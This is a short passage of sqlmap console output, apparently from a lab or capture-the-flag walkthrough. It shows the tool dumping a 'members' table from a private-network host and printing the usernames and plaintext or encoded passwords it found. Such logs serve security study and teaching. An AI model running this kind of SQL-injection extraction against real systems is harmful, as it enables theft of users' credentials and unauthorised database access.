 [19:35:35] [INFO] retrieved: id
[19:35:35] [INFO] retrieved: username
[19:35:35] [INFO] retrieved: password
[19:35:35] [INFO] fetching entries for table 'members' in database 'members'
[19:35:35] [INFO] fetching number of entries for table 'members' in database 'members'
[19:35:35] [INFO] retrieved: 2
[19:35:36] [INFO] retrieved: 1
[19:35:36] [INFO] retrieved: MyNameIsJohn
[19:35:36] [INFO] retrieved: john
[19:35:36] [INFO] retrieved: 2
[19:35:36] [INFO] retrieved: ADGAdsafdfwt4gadfga==
[19:35:37] [INFO] retrieved: robert
Database: members
Table: members
[2 entries]
+----+----------+-----------------------+
| id | username | password              |
+----+----------+-----------------------+
| 1  | john     | MyNameIsJohn          |
| 2  | robert   | ADGAdsafdfwt4gadfga== |
+----+----------+-----------------------+
[19:35:37] [INFO] table 'members.members' dumped to CSV file '/root/.local/share/sqlmap/output/192.168.223.144/dump/members/members.csv'
[19:35:37] [INFO] fetched data logged to text files under '/root/.local/share/sqlmap/output/192.168.223.144'
[19:35:37] [WARNING] your sqlmap version is outdated
[*] ending @ 19:35:37 /2022-02-16/